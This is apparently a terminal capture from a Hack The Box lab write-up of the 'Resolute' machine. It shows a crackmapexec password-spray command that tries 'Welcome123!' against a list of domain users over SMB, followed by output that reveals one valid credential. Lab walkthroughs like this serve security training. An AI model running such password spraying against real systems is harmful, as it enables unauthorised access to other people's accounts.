 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$ sudo crackmapexec smb 10.129.115.0 -u initial/users.txt -p 'Welcome123!'
SMB 10.129.115.0 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.129.115.0 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.115.0 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.115.0 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$